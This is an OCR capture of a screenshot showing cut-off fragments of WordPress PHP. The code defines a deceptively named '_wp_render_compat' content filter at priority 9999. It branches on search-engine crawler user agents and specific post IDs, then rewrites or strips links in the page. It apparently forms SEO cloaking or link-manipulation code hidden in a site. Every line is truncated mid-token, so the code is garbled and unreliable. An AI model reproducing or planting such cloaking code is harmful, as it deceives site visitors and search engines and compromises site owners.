
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */